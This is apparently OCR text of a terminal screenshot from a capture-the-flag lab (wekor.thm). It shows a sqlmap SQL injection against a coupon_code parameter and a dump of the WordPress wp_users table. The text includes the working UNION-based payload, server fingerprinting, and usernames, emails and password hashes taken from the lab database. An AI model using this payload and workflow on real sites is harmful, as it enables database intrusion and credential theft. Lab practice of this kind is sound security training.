 Apps Places Mar 30 9:29:14 PM 5% 22% ↑ 0.0 kB ↓ 0.1 kB
nexxel@nexxel: ~/Desktop
GNU nano 8.3 hash.txt
[ New File ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
fsoci
nexxel@nexxel: ~/Desktop
Title: MySQL UNION query (NULL) - 3 columns
Payload: coupon_code=%E2%80%98 or 1=1#' UNION ALL SELECT CONCAT(0x716b717071,0x6a43677a4d755a426b70587248
4745576453627271547 66d464c4245495957464578614d4c477957,0x717a766b71),NULL,NULL#&apply_coupon=Apply Coupon
---
[21:28:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.6
[21:28:42] [INFO] fetching columns for table 'wp_users' in database 'wordpress'
[21:28:42] [INFO] fetching entries for table 'wp_users' in database 'wordpress'
[21:28:42] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[21:28:45] [INFO] writing hashes to a temporary file '/tmp/sqlmapr4gly3675431/sqlmaphashes-tcqh48z2.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: wordpress
Table: wp_users
[4 entries]
| ID | user_url | user_pass | user_email | user_logi
n | user_status | display_name | user_nicename | user_registered | user_activation_key
|
109 × 51
| 1 | http://site.wekor.thm/wordpress | $P$BoyfR2QzhNjRNmQZpva6TuuD0EE31B. | admin@wekor.thm | admin
| 0 | admin | admin | 2021-01-21 20:33:37 | <blank>
|
| 5743 | http://jeffrey.com | $P$BU8QpWD.kHZv3Vd1r52ibmO913hmj10 | jeffrey@wekor.thm | wp_jeffre
y | 0 | wp jeffrey | wp_jeffrey | 2021-01-21 20:34:50 | 1611261290:$P$BufzJsT0fhM94swehg1bpDVT
upoxPE0 |
| 5773 | http://yura.com | $P$B6jSC3m7WdMlLi1/NDb3OFhqv536SV/ | yura@wekor.thm | wp_yura
| 0 | wp yura | wp_yura | 2021-01-21 20:35:27 | <blank>
|
| 5873 | http://eagle.com | $P$BpyTRbmvfcKyTrbDzaK1zSPgM7J6QY/ | eagle@wekor.thm | wp_eagle
| 0 | wp eagle | wp_eagle | 2021-01-21 20:36:11 | <blank>
|
[21:28:48] [INFO] table 'wordpress.wp_users' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.62.56
/dump/wordpress/wp_users.csv'
[21:28:48] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.62.56'
[*] ending @ 21:28:48 /2025-03-30/
(nexxel㉿nexxel)-[~/Desktop]
$
sqlma